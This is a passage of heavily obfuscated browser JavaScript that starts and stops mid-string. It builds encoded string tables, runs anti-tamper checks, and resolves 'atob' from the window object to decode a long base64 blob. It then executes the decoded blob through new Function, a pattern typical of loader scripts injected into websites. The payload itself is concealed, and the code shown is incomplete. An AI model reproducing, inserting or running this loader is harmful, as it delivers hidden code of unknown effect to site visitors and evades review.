Aq2W3zg1gEuLhutLABLz1wtnsCgiYng9Hu2W3zg1g','u1iWBfHvwfjQu2PODLfty3nkmMH0yxPsm1PyChfkExDU','Bu1PD25nBK1OtwLJCeSWA29nsgCYtNPnC0OWBdztsffU','ne1QwMTmq2rQy1nWquP5A3jtu2D3zurJmfPPD25IrMmX','BKTtDePlrei0txPNmKXdze5KBxrjsNLRCLntz3DLreKZ','rePOtun3BLeXuMXvAwnWsZbRB01izZjnvgnZsJfvAe5U','ELP6yKDRBKTtDePlrei0ttjgAKXdzg1zv3nOsNLRCLnt','s1n0sKTeqJror016tenKtLr5z29kEwTYu1nND2vesMPn','D1Dhtw5lu3rks0rcne5uvtjmq2ryyLnSCKP5A3jtu2D3','AZDMwde5s0y4D2vevtfoEMm0twPkBeXeqJrAveKYwM1n','t0D0vLPTmxjHBgrtu3LJC0OXyZfvmMXyvuHwvvjxrw5m','mgrysNvjr1PIv0nND2vestvoExDUsLroELjPy3byu2GY','m1PfmurHmuPytM1sA1mZrw5mq2rXzfrcvwrStNjwAwnZ','wfvfC25mq2ryvvm5ALvStNzwvZv0ytbJBKXdzfHvruPQ','svnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfI','A3jtu2D3zurjEvL5D25ABuzYsvnJCeSWA29nsgCYwtjz','wwXJmvDTuLzzu2nZsJncELnirLHumePRu2XJBKXdzgXu','rLz0yNPAwfvhEgPuvwnUtenKwfqWCgTuEMH2wvzKuu4Y','wLHvwfjQvuvoDMvty3nkmfu0ytbkCe9hDdrwmuv3sNL3','mxHIvZLwsNL3BLeZvNDArtG0yJa1wfvez25mq2ryvw5s','rfzTwwL3BLHxz2TrAwnWsZbRB01izZjzvgDZsJbSnLni','q1KWBe9Jr1jvyLD0CeP5D25wmdLTwvHcBu0YuKLzu2nZ','ovbwmuPqtLvsEeP5D25IvK5YvKzJmwvhuLvnBLvUtenK','q2nWsZbRB01izZnnreLZsJjnD1Dhtw5lu3rks0rcne5h','ww5mq2revti5m1yWodrJmfjOsNL3BMvQsNDArxC0yJi1','yZj4CeP5A3jtu2D3zurjnfPPD25xALPTzhLJCeSWA29n','ndqXmJKYrhb4vuro','uw5lu3rks0rcne1QuMHmq2rwsvrAEeP5A3jtu2D3zurs','stvzAxDUvJfcva','v1rKA1vwtNzHvMmYvhLJC0OXyZjKr05wzuHsA1mXtNjJ','vLHoAMDUtenKne9hoxnwmuzZwKzsBfj5y3nkmfPeyJfS','uKP5A3jtu2D3zuroALPtD25twhbjzenJCeSWA29nsgD6','A3jtu2D3zursA1PPD25pwgXRtunJCeSWA29nsgD6t0rb','tZmWC1PwDePlrei0ttjfEKXdzgrHq1jdsNLSzfbxwJfI','uMTtvZfYy1nJC0OZBZrImu5yvdnOA1vRnxHkExDUyuHO','mxzHEwnZsJfJmLvTuLvtBMHQvwToCLzdy3nkmwmZttjs','ttjrmeXdzg5JEvjssNLRCLntz3DLre5PtwL3BMeWvxbw','yMLcD0TdAZDMu3HSvZbRB01izZjzEK1ZsJfcrfrgmg5l','z3PorgTZsJbSnLniuw5lu3rks0rcne5Trtnmq2rUy3Ls','sNLRCLntz3DLre01wML3BLHxz2TrAwnWsZbRB01iz3Ln','AK1ZsJbwzvHTrw5lu3rks0rcne16AgXmq2rQuw5zB0P5','u3rks0rcne5htMLmq2qZvdjkCuP5A3jtu2D3zursBu9d','BwDUs1n0sKTeqJrnAKPRtenKvLfyqMXkEwTYu1nND2ve','sNL3BLz6yZnzmdLouZa1DvLty3nkmwrsyKDov1yZwxzH','ou1wELjusNL3BLyXqJrzmgruyJjKwe5xsNLkExDUvJfj','BvzovxLKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','uKLJu2nZsJfJme4YuK1tsgHQu1CXCLnPy3nkmK5TyKDs','yJnvBKXdzfHvruPQvg1oBvfRtNHkExDUytjsrvvgzfbo','De9hDeDkExDUzurODLnTowXAveLUtenKwe5xB3jwEMrv','wMXkA1zeAhzovMrsvxLJC0OYEhHwrejyvvzkA1mWy25m','te9hoxzImu52wxLJC0OXyZbuBu5nuti5tfPhmxzmEwnZ','sJbADgeWDhrpr3rXvJfgteP5D25HAMHYzvvgBfPUB25m','vNLJC0OXyZfKwgHyvw1SAwnTrw5mq2rytMTAA1nUtKnz','AfCXmdDMv005whPcne5uvtnoEMD5tw1AyKOXtLzsvxG0','D25zmeOYs0nJCeSWA29nsgCWtKDzC0OXvwHoBKvUs1n0','s0rcne5uyZrmq2rQuw5zB0P5A3jtu2D3zurrmu55D25K','yZf0s0TeqJrore5TtenKB1LyzerkEwXKs0HfC1LysM5K','yti0mKP5A3jtu2D3zurzmLLtD25kBNbktMLJCeSWA29n','utjpu3DUt0HAv2j5y3blmgTVtuHNm05usxnkmdfqs0nN','yLvtz3DLrfzPtwL3BLDQwM1KEwnWwfnOmgvyqMXImLLN'];function _0x4417285d(a,b){a=a-0x142;var c=_0x4417285c[a];if(_0x4417285d['LaZpKa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4417285d['yLEOIp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4417285d['lZNpNy']={},_0x4417285d['LaZpKa']=!![];}var e=_0x4417285c[0x0],f=a+e,g=_0x4417285d['lZNpNy'][f];if(g===undefined){var h=function(i){this['ohrMly']=i,this['bWBHTx']=[0x1,0x0,0x0],this['kjUvoC']=function(){return'newState';},this['LBIutW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vLYPZx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SAfNUH']=function(){var i=new RegExp(this['LBIutW']+this['vLYPZx']),j=i['test'](this['kjUvoC']['toString']())?--this['bWBHTx'][0x1]:--this['bWBHTx'][0x0];return this['BHshaa'](j);},h['prototype']['BHshaa']=function(i){if(!Boolean(~i))return i;return this['vgipve'](this['ohrMly']);},h['prototype']['vgipve']=function(j){for(var k=0x0,l=this['bWBHTx']['length'];k<l;k++){this['bWBHTx']['push'](Math['round'](Math['random']())),l=this['bWBHTx']['length'];}return j(this['bWBHTx'][0x0]);},new h(_0x4417285d)['SAfNUH'](),c=_0x4417285d['yLEOIp'](c),_0x4417285d['lZNpNy'][f]=c;}else c=g;return c;}var _0x4417285t=_0x4417285d;(function(a,b){var q=_0x4417285d;while(!![]){try{var c=parseInt(q(0x301))*parseInt(q(0x2ad))+parseInt(q(0x296))*-parseInt(q(0x14f))+-parseInt(q(0x183))+-parseInt(q(0x1ab))+-parseInt(q(0x14c))+-parseInt(q(0x20f))*-parseInt(q(0x1e0))+parseInt(q(0x1e5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4417285c,0x79b2c));var _0x4417285e=window;function _0x4417285f(c,d){var e={};e['IJjlA']=function(i,j){return i===j;},e['hcazf']='function',e['jLeyt']=function(i){return i();},e['iRScu']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x4417285d;if(k){var m=k[r(0x15a)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['IJjlA'](typeof require,f['hcazf'])&&typeof global==='object'?global:this,o=function(){var s=_0x4417285d,p=new n[(s(0x25b))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['jLeyt'](o);});l();for(var m=0x2;f['iRScu'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4417285f(_0x4417285e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4417285t(0x2fa)+_0x4417285t(0x205)+'NvRXA4bysnLCdlY3BkSThva1c0YScsJ1c'+_0x4417285t(0x2ff)+_0x4417285t(0x26b)+'UZHJywnVzZpVVc2Szl1VycsJ3M4b21XTz'+'QwRGEnLCdXUFpjT1kxQWlXJywnV09wY1R'+_0x4417285t(0x2b8)+'VzdDdldSR3lCVycsJ1c1enlXNWVjZEcnL'+_0x4417285t(0x1cb)+'csJ1c2dVBXUDRFcnEnLCdXT3hjU21vVmY'+_0x4417285t(0x24f)+_0x4417285t(0x250)+'29DVzVoZFNNRycsJ0N2eGRUU290V1B1Jy'+'wnRVNveGZZTmRNYScsJ3ptb09XNlJjVVN'+_0x4417285t(0x29f)+_0x4417285t(0x1bb)+'XNEeHhhJywnZFlIRFdSUmRMVycsJ1c2aG'+'RMQ29TVzU3Y01xJywneFNrVlc1QmRNbWt'+'rJywnV1B0ZE5Da0dXNEJkUmEnLCdXNThz'+'dENrV1c3VycsJ0Y4b0NDVy9kTVcnLCdXU'+'EpjUngvZExTa3knLCdXN05jTW1vNFc3TF'+_0x4417285t(0x181)+'XUUsnLCdXNk92V1I0NEVhJywnZXVKY1I4'+_0x4417285t(0x240)+'zdwZFQ4azcnLCdFOG9ZVzd4Y0pDb3UnLC'+'dXNFhJVzcxVVdRSycsJ1dSdGRTU2szV1J'+_0x4417285t(0x2f0)+'SndtazRXNnUnLCd5ZUpjR1NvUG9HJywnZ'+_0x4417285t(0x165)+_0x4417285t(0x164)+('d0cnLCdGbW81ZGZDTycsJ1dQQmRNTDBxV'+_0x4417285t(0x144)+_0x4417285t(0x2fd)+'vbicsJ2tyOUNXT3BkR1cnLCdmTE5kUXV4'+'ZE5hJywnV1JkZFI4aytXUk5jU1cnLCdXT'+_0x4417285t(0x289)+_0x4417285t(0x197)+'VTFpkVlcnLCdBOG9ZYkdwZFZxJywnV1JP'+_0x4417285t(0x221)+_0x4417285t(0x263)+'wnVzQ3ZFJTb1lXUnBjU0cnLCdXNC9jUjh'+_0x4417285t(0x264)+'WXZ4bVcnLCd2Zk5jSm1vY2VXJywnbFdaZ'+'FFTb2FXN3EnLCd3U2tyVzZOZFU4a0EnLC'+_0x4417285t(0x308)+_0x4417285t(0x175)+'J1dPdGNWczV3ZHEnLCdXT3RjVXRueHRHJ'+'ywneDB0Y1Ftb2lvVycsJ1c0TmRROG9nV1'+'J0Y0dhJywnV1A4ZFdSQmNRQ28zJywndVN'+'vbFdQM2RMdnknLCdxOG92V09WY1QzbScs'+'J1c0QmRRbW94V1B4Y0lxJywnVzRGY0tLR'+'mRNQ2tnJywnVzRSZE5hRmNHbWtrJywnV1'+'JKY1JJUGlwcScsJ3ZDb21pczNkTmEnLCd'+_0x4417285t(0x29e)+'JywnV1BoY0w4b1NlU2srJywnV1J4Y0dHY'+'mVncScsJ1dQL2RLaE5kTkxpJywnVzUvY1'+_0x4417285t(0x1db)+'LbWtNV09GY0xXJywnVzZwZE1ZQmNHbWtm'+_0x4417285t(0x27b)+'E1tazcnLCdtM0ZkSWVWZFRxJywnVzdkY0'+'dIMW9XNGkn')+('LCdXN2RjVG1vdmhtbzMnLCdXUEpkSWZ5L'+'1dSdScsJ1c2R2N4U2tCVzZTJywnVzVicF'+_0x4417285t(0x203)+'IdW1vUCcsJ0I4bzhXUWhkSktpJywnV1JM'+'UGRnRmRIRycsJ0Zta2dsQ2sxV09lJywnY'+'lNvZ3BDb2tzcScsJ1dPN2ROU29zV1FsY1'+'ZHJywnaE5LakZtb00nLCdXNFAwVzU5dFd'+_0x4417285t(0x1f1)+'UGVCcUcnLCd4cTBjejhvbScsJ21xcGRKb'+'W9HVzZpJywnV094Y1AzM2RRQ2s0JywnQk'+'hpY3Rtb0snLCdXNjdjTzFKZExta1YnLCd'+_0x4417285t(0x251)+'V09IR2d3RmROYScsJ1c1RFBXNE9pZXEnL'+'CdzbW9PV1FkZEt3ZScsJ1dPS1FXUlpjSF'+'NvOScsJ1c2T2NXT3EzcnEnLCdXN2xjTzh'+'veEFta1YnLCdpTUNZdThvaCcsJ1c0T2h0'+'bWtLVzR5JywnQXVsY1BDb21oRycsJ0MyL'+_0x4417285t(0x202)+'c2ZGNVQ29OZ21vbicsJ1dQZGNUdnhkSW1'+'rZScsJ1dQRmNSbW93azhrLycsJ1dSSmNK'+'R1RLenEnLCduQ2szVzZGZEp1RycsJ1c2M'+_0x4417285t(0x2b9)+'wnV1JSY084b3hnQ2swJywnRWM4Tng4b0U'+_0x4417285t(0x1c0)+_0x4417285t(0x249)+'1BqUXZIVycsJ1c2R3ZXUldvdEcnLCdXNU'+_0x4417285t(0x17f)+'XNDdkVkd0Y1ZTa2YnLCdXT3BkVkxwZEh4'+'eScsJ1c3L2NIQ29mcHNXJywnV1FWZExTa'+'zNXT0pjTEcnLCd4U2tuVzdXbldSVycsJ1'+'dSZGNOZy9k')+('VjhrdicsJ1c0ZjJXNnVHZnEnLCdvYXRkS'+'FNvVVc1bScsJ29ZUmRWQ29oVzZTJywnVz'+'VERVc3YnlXUDQnLCdEOG9jZkdSZElhJyw'+'nV083ZEdtb29XT1ZjUXEnLCdXT3BjT2NY'+'SGVHJywnVzVsY0s4b3V6U2tuJywnV1I3Z'+'EtTazZXNHBkUFcnLCdXN0pkUFNvMVdSdG'+'NQRycsJ0NDazRXN3RkTThraScsJ1dQNXd'+'XNjFEZEpKY1R2RmNHU29YdU4vY1RxJywn'+'dWVOY05Db0hmRycsJ1c2dVl5bWtiVzVPJ'+'ywnVzZkY1Vtb2RsU29LJywneENvT2hXVm'+'RHVycsJ1c3dGNUZVczYWEnLCdXN25FVzR'+'xJywndjhvS2ozTzAnLCdyU2thVzRHaldQ'+'UycsJ1c0bVNXNzhDQUcnLCdXT0JjUm1vZ'+'Ww4azcnLCd6OG9laFpwZEhXJywnVzc3ZF'+'R0TmNTOGtaJywnRDhrS2RDa2wnLCdXUmE'+'5V09GY004b0knLCdrdjBCcjhvaycsJ3FD'+'b25mczNkSFcnLCdXNFZkU21vUFdRSmNLR'+_0x4417285t(0x1be)+'lXNVcnLCd0bW9vV09sZFVOQycsJ1c0TmN'+'RU28wVzZibycsJ3ptb0pidHRkVGEnLCdX'+'NmRkSG1veVdPZGNQRycsJ0Rtb0F5WE5kU'+'3EnLCdFbWtCcFNrWFdQaScsJ1c1VmNQVz'+_0x4417285t(0x23c)+'PMEZkTFcnLCdzOG9yV08wRnJhJywnaGFC'+'ZEhTbytXN0snLCdpc3RkT21vYVc0QycsJ'+'1dQaGRNQ2tTVzdKZFBHJywncENrZnZ4WD'+_0x4417285t(0x1c9)+'TQmEnLCdxU29ZVzRaY05Tb0cnLCdpbWsw'+_0x4417285t(0x27e)+'25Da1FxMmpsJywnbG1vMmFTb0NCVycsJ1'+'dQRmNQMjdk')+('UThvNVc0QmRTeGxjUm1rVUFTazdXUWknL'+_0x4417285t(0x217)+'tMJywnVzVkY0ltb3Jic20nLCdXUHBkVFN'+_0x4417285t(0x1b1)+'R2xkSFNvQ1c0UycsJ1dQN2RKd3lKV1BtJ'+'ywnZGdxQ3htb0snLCdXN0ZkVUNvbldRaG'+'NUcScsJ3VxeXp1bW94JywnYm1vemtDb1J'+'zRycsJ1dPMWJmdXRkTWEnLCdXUHhkSlNr'+_0x4417285t(0x179)+_0x4417285t(0x228)+'VLZXNDay9XNUsnLCdXNFZjTG1vRndtazU'+'nLCdXNUJjUnR6OVc2ZScsJ2Zkcm5XT0Jk'+_0x4417285t(0x30a)+'mNQeG1wcEcnLCdXUE5jUDJSZFRDay8nLC'+'dXUVRubzF4ZElHJywnRjhvam5iSmRJYSc'+'sJ1dSQmNWQ29uYW1rVycsJ1dQSmROU2tY'+_0x4417285t(0x2c1)+_0x4417285t(0x1a9)+'JkU21vaFc1cGNVRycsJ1dRL2NMdFh4aHE'+'nLCdBOG9PaHFoZE9HJywnRm1rRFc1VmRI'+_0x4417285t(0x2f7)+'W95JywnVzQvZFJTb1ZXNjNjTVcnLCdXNX'+'JkVzcwVG1hJywnV1FsZE5Da1FXNGRkS2E'+'nLCdXUi9jUHF2dmVHJywnV1BCZEo4a2pX'+'UFZjSnEnLCd4OG9FVzVOY01tb2snLCdXN'+'U5jU21vWGRhbScsJ3ZTa2ZXN05kTENrKy'+'csJ2Q4b2FpQ29tQ0cnLCdXNnRkSkNvZld'+_0x4417285t(0x32a)+'T1c2bGRLTXknLCd3U29CcHFkZEhxJywnb'+'U1tdUU4b1YnLCdXT251cHY3ZE5XJywnVz'+_0x4417285t(0x2d2))+('U2txJywndkphYXZTb1InLCdXN0ZjS0NvR'+'lc2UGUnLCdXTy9jR0dqWnhXJywnVzRSY1'+'Q4b01zQ2t1JywnYm1rdlc3cGRPMDQnLCd'+'XT1pjVnJYVXNhJywnRThvNmhOaTMnLCdX'+'N0pjS21vWWtiZScsJ1c0L2NTczVJVzdtJ'+_0x4417285t(0x14e)+'RwY1BHJywnRThvMWJHWmRORycsJ3B2cGR'+'MTHBkVFcnLCdXUjdkR3hkZFBLQycsJ2Yz'+_0x4417285t(0x2d3)+'mRHOG81VzZDJywndzhvMVdQL2RUZVcnLC'+'d3Q2s5ZFNrOFdRTycsJ1c2bGNITGVFa1c'+'nLCdXT1JkRzFkZE4wdScsJ2hyRG1XUGRk'+'TWEnLCdXUFpjVGgvZFM4a3AnLCd3R2F3Z'+'ENvQnd4cScsJ3Rtb0ZrZmVCJywnRmY3Y1'+_0x4417285t(0x2da)+_0x4417285t(0x17e)+'J2kxcGNVbW9IZkcnLCdqU295ZENvQ3VxJ'+_0x4417285t(0x274)+'VhJywnbWd1MHo4bzknLCdXNEZjTmU4YmF'+_0x4417285t(0x168)+'Q3lXTzgnLCdXUkJjS2J2cURHJywnekNvV'+'HF0cGRIVycsJ1dPcGRWOGttVzZOZE1xJy'+'wnem1vMXRyTmRRYScsJ2pkbGRVOG9rVzZ'+'DJywnV1FkY0dTb2FXNG5mJywnV1EvZFE4'+'a05XNkpkSkcnLCdXN0ZjTW1vVHJtazAnL'+'CdvbWtCRWVqbScsJ3BMYVpEbW9OJywnVz'+'VsY0xXTDhXN1MnLCd2djNjSG1vcW1XJyw'+'nRUNrTnZ1dkMnLCdXUVZkSVNrZldSL2NK'+_0x4417285t(0x204)+'084b1VuY08nLCdnVzErV1AvZFNHJywnV1'+_0x4417285t(0x27d))+('TzgnLCdXNEpkSGM3Y1FTa04nLCd6YTh5d'+_0x4417285t(0x2db)+'dDOG9nVzdwY1Y4b2EnLCdXUHhjVUNvbHA'+'4ay8nLCdiYVcxa1NvOScsJ3BHdW5uOG9C'+'JywnV09OY1Jtb2VXNlhDJywnV1BwY0dDb'+'2llQ2tlJywnYnVXVkU4b0gnLCdXUlZkTz'+_0x4417285t(0x1bf)+'sJ1dQbklsdlpkT2EnLCd1bWtFVzZHT1dS'+'QycsJ25Ta2pXNVZkUHVHJywnQThvSGxHL'+'2RQcScsJ0FDb1BXUmk3eGEnLCdXN25zVz'+'Z6dFdRUycsJ3Jtb1dlc3hkUUcnLCdXUmx'+_0x4417285t(0x2a7)+'LCdXNkpjS21vUGptb2EnLCdXNS9jVHNUS'+'Fc0YScsJ1c3bjdXNHZ2V1FXJywnV1BWZE'+_0x4417285t(0x287)+'RaGRSU29vV1A3Y1RXJywnV094ZEtMZGRS'+'dkMnLCdXNmRjSkNvb210MCcsJ1c0aWhDO'+'GtWVzY4JywnVzdOY1BTb1NXNzFhJywnVz'+'ZMZlc0NDViVycsJ204a1FBeGJ3JywnV1F'+'YY2wzRmRPcScsJ1dPL2NHY1QrZFcnLCdC'+'OG9WbldkZE5xJywnVzVLR1dRcU14cScsJ'+'1c0ZGNOd09MbkcnLCd1bWtlVzRhaldRYS'+'csJ2JOU3h6OGtKJywnV1JCY1N3L2RMU2s'+_0x4417285t(0x328)+'TzE0JywnVzdwY1BTb0RXNlBObmdlJywnV'+'1FLN1dSL2NTbW9lJywnV1J0Y1BiUFlzVy'+'csJ2ZDa1l3ZVRsJywndW1vQ2MwV2gnLCd'+'qeGxkUWdWZE9hJywnQ0NvWEJZSmRIRycs'+'J3dTb1JXUE5kSnZTJywnRE4vZEdTb09XT'+'zgnLCdXNHRkTmJCY0c4a3InLCdXNVJjSF'+_0x4417285t(0x282))+('J1dPL2RSQ2sxVzRoZFRxJywnb0h5SWs4b'+'04nLCdpcW54V09OZE5HJywnVzVSY1B3Um'+'RKQ2tLJywnVzc3Y0k4b0lsOG9uJywncnh'+'GZFVtb3pXUUMnLCdXT2hkTkNrbVc2bGRU'+'YScsJ3ZDb3Zjd0NTJywnV1J4ZEhTb0dXT'+'3BjU0cnLCdXUFZkUk5tT1dRSycsJ1c1cU'+'J5OGthVzVPJywnajNsZEpnN2RLRycsJ1d'+'SeGNSdnhkTVNrWicsJ0YwL2RROG95V09L'+_0x4417285t(0x2c0)+'FVXJywnV1BwY09nL2RSbW9aVzRaY0t3Vm'+'NIOGtUQUNrOCcsJ3VDa1hXN3hkSlNrcSc'+'sJ2lleVV1OGtJJywnVzVOY01nQ2lrRycs'+'J25LOHl2Q2tKJywnZjhrdFc3eGRPMU8nL'+'CdzbW9qV084a3dXJywnV083Y0w4b2VXNF'+'BuJywnQW1vUWJ0WmRWRycsJ1c2cGRLcy9'+'jSThrVCcsJ2tTb2RlQ29Ec1cnLCdmYk5k'+'SVNvelc2YScsJ1dRM2RSOGtiVzd0ZE9HJ'+'ywnV1FSZElta1FXUFZjSFcnLCdhbWtKQk'+'tUOCcsJ1c3N2RTbW9EV09sY09HJywnYm1'+'vNW5Tb0F6RycsJ2tDb3lmbW80ekcnLCd6'+'Q29DV095akNHJywnYkNrVlc3TmROeE8nL'+'CdXT2Zwb2hCZFZhJywnVzRqYVc2VzJsRy'+'csJ2NTa2pXN0xTajhrdmdDa2FXUktTcHh'+'TJywnV1BaY1RLUmRWbWtSJywnVzZ0Y0dt'+'b016Q2t2JywnYlluaVdPaGRSRycsJ2JZN'+'2RWQ29IVzdtJywnVzdlWFc2aURxRycsJ1'+'c1VmNHV1RTVzZxJywnbVNrWXRlNTInLCd'+'XT05jRzhvV1c3VFMnLCdXN1JjVnVtTWlh'+'JywnVzZWY1IzeWxsYScsJ1c0YnlXNDVuV'+'084JywnQ1NrN204a3BXUDgnLCd3Q29GV1'+_0x4417285t(0x277))+('J1dSTmRKS0ZkSjJxJywnV1JGY1RZTGxoc'+'ScsJ204a2V0MGJCJywnQ21rNWJDa1BXUk'+_0x4417285t(0x219)+_0x4417285t(0x280)+'b05KZEd4UmRPRycsJ3M4b25XUXBkVk11J'+_0x4417285t(0x2a6)+'ZTa0snLCdXNFJjSk1kZFVTa2wnLCdXTzF'+'ubnZaZEdHJywnZTFwY0lDb1FtVycsJ3d4'+'bmlBbWs1RHY1ZUR1ZGRUcScsJ1dQUmNJU'+_0x4417285t(0x2c3)+'wncFNrUlc3dGRTZnUnLCdXT2RjUVNvb2Q'+'4a1UnLCdXUmhjVFNvL1c0VHInLCdXNHhj'+'S1hiN1c1NCcsJ2o4a0RXN0JkR2gwJywnV'+'1FwZEwwbGRTaEcnLCdXT0JkVW1vQVdPWm'+'NUcScsJ2t1MFNzQ2srJywnQjhvN0ZaUmR'+'JVycsJ2NmaGNObW9lYUcnLCd5U29PVzUz'+'Y0lDb3YnLCdDbWtRZDhrc1dQOCcsJ1dQc'+'GNSMnBkVENrbycsJ3JHeUNxOG8yJywnRG'+'1vdldRNHh5VycsJ1dPVmRNQ2toVzd0ZEd'+'HJywnV1FoZElDa1BXNXhkUWEnLCdXUGxj'+'SFpQMXlHJywndElhZXRDb1knLCdXNmhjS'+_0x4417285t(0x305)+'JDNGZTbzUnLCdXNlBJVzVxWm1XJywnVzR'+'sY1U4b0hqbW9ZJywnV084c1dRSmNLbW9S'+_0x4417285t(0x2cc)+'2RXNzQnLCdXT2hjS3c3ZEpta1QnLCdxbW'+'tTVzYvZFFta2cnLCdzOG9XV1IvZFIzaSc'+_0x4417285t(0x1e1)+'YScsJ1c0QmNJbW9lYVNvdicsJ1c1eGNSb'+'W9CVzZyYScsJ3o4bzh1SkZkTFcnLCdXT3'+'RkUm1rMldP')+('eGNQVycsJ1c0cGRNZFZjTThrMCcsJ1dRL'+'2NRbW9NblNrZicsJ1dSUmRNU29TV1FGY0'+'1hJywnV1AzY05JSGVpYScsJ3FDb1hXUTd'+'kVHVHJywnVzd6blc2OGZrcScsJ3Rtb25D'+'WUpkT3EnLCdyOGs4cFNrVFdQQycsJ1dRQ'+'mRIOG9GV1FoY1ZxJywnVzdCY0ttb2J6U2'+'tIJywnVzVCZFZTb2lXNk5jVGEnLCdXNS9'+'jSmNyOVc1SycsJ1c3UmNROG92blhLJywn'+_0x4417285t(0x316)+'3lDa1FXN2RkTUNrTCcsJ1c1aGRUYnRjVG'+'1rVScsJ2Vta1R0MXIwJywnV1JOY0ptb0p'+_0x4417285t(0x199)+'aVdRbScsJ1c2ZVl3U2toVzVlJywnVzRkY'+'0dLV0JwYScsJ2pjZXllbW9xJywndG1vMG'+_0x4417285t(0x1fe)+_0x4417285t(0x21f)+_0x4417285t(0x186)+'ycsJ1dSTmNPTmxkTFNrUCcsJ3dta2RXNj'+'hLV1F5JywnekNrU1c0MDRXUVcnLCdXNGR'+'kTVpSY05ta1onLCdXNUsvckNreFc0eScs'+'J3hNVmRVU29xV1I0JywnbThreXNOajcnL'+_0x4417285t(0x15d)+'90cElXJywnVzVKZFI4b01XUmhjU1cnLCd'+_0x4417285t(0x28e)+'dGNRYScsJ3Ntb3BXUFNKRWEnLCdudk5kV'+_0x4417285t(0x222)+'d3MjdjTENvOWphJywnVzZpU3g4a3hXNUc'+'nLCdlTTgxcjhreicsJ2dORmRUdk5kUkcn'+'LCd4YXFMQlNvbScsJ1dQM2NQdERKanEnL'+'CdyZzdkU0NvRVdSeScsJ3lDbzlhSGlrV1'+'FpRnVDby9X')+('UlhLVzd5JywnejhrOGNTa1FXUDgnLCdXT'+_0x4417285t(0x245)+'wnVzZCZEo4b1BXUGhjR3EnLCd1U29EV1F'+'KZFMwVycsJ2pta2tGS2pIJywndThvdWtm'+'ZXknLCdGYmlRcjhvRScsJ1dPSmRTOGtTV'+_0x4417285t(0x2e7)+'hjTmhHeGFHJywnaHNUSVdPbGRLYScsJ0N'+'LeGRRbW9VV1B5JywnVzZoY0pKZktXNXEn'+'LCdoTjBEckNvTicsJ1dPL2NQcUhnelcnL'+'CdjTmRjSzhvSmxxJywnVzczY1RNeGRNOG'+'tXJywnVzdWY1VDb1JkQ29hJywneUNvYlc'+'2dGNLQ292Jywna2NtWGhDb0UnLCd0OG92'+'dXRGZE9HJywnVzZGY0dDbzBXN25LJywna'+'GhhbHdTb2gnLCdXN0pkSG1vNlc0SmNVVy'+'csJ1c1R0Z4U2tjVzYwJywnZENraVdPODR'+'6Q29pZFNrQScsJ3ZNN2RJbW96V1J1Jywn'+'a3JmbFdQSmRHVycsJ1c0UmNTbW93bGNhJ'+'ywneFNrVVc2bGRKQ2tEJywnV1B0Y0tidn'+'pGYScsJ1dPaWpXT3RjUUNveScsJ2Zta0R'+_0x4417285t(0x2b6)+_0x4417285t(0x15b)+'1FDb2lXNFR4JywnVzRkY1BTbytwdEsnLC'+_0x4417285t(0x233)+'MdycsJ1c2bTV5OGtmVzZhJywndjhra1c3'+'TmRSbWtXJywncHR1dGVtb1InLCdvMWRkS'+'DIvZEdXJywnVzRoZFVkQmNTOGtVJywneG'+'1rdFc3OFRXUEcnLCdXNFdrV1JPZkNhJyw'+'ncVNvMXlXM2RTcScsJ3Ztb0VXN0ZjTm1v'+_0x4417285t(0x2a2)+_0x4417285t(0x1df)+'ZlY3hkSlcn')+('LCdXNFpjUVNvRlc0UHEnLCdzOG9iV1BCZ'+'E93UycsJ2hzbGRROG9GVzRtJywnV1F0Y0'+'5KWGZEcScsJ2pTb1llbW9wQ3EnLCdXUmR'+'kTDNXaVdPeScsJ1dSZGRROGszV09oY0tx'+'JywnV1FsY1N2aGRLbWs0JywnZVNrOFc1Z'+'GRWMHEnLCdqTjBvRUNvcicsJ1dQbGROOG'+_0x4417285t(0x270)+'kUW1vaFc1SmNWVycsJ3RlbGRVOG9oJywn'+'Y2dGZEp2L2ROYScsJ1c0RmNSWVhuVzRHJ'+'ywneG1vaVdSU0VCYScsJ1c0dGNKOG9Xa2'+'1vUicsJ2FDb1BXUmhjVDhvZFdSU1drQ2t'+'lV1FSZEhxJywnQ0hXZ0Ztb0UnLCd6YTBY'+'dm1vUScsJ0N3cGNRbW9IJywnYWZkZFEwN'+'2RRRycsJ1c2dGNJS0JkTDhrWCcsJ1dQZG'+'NUZkpkVkNrdicsJ3I4bzhqclpkR2EnLCd'+_0x4417285t(0x302)+'JywnRE0vY01tb1ZkYScsJ1c2Q2dXNmU2d'+'FcnLCdXUUZkVUNrdlc3N2RLVycsJ1c0Sm'+'RTU29GV1BoY0hHJywnV1BSZFNtbzJXT05'+_0x4417285t(0x14b)+'TlcnLCdXTzNkS1Nva1dRUmNQcScsJ2g4b'+'1phbW9Yd2EnLCdhSXVXajhvaCcsJ0ViR2'+_0x4417285t(0x17c)+'jR2dkZEs4a2cnLCdyOG96VzdOY1Vtb28n'+'LCdXNi9kTjhvc1c3aGNHVycsJ3d2RmNVU'+'285YWEnLCdXN242VzVDS2phJywnV1A3Y1'+'AyQmRRbW81VzRoY0poM2NOOGt2RDhrVyc'+'sJ2o4a2RFdTFyJywnVzVGY0hLN2RHQ2tz'+_0x4417285t(0x194)+'mEnLCdXNk8rdUNrN1c1OCcsJ1d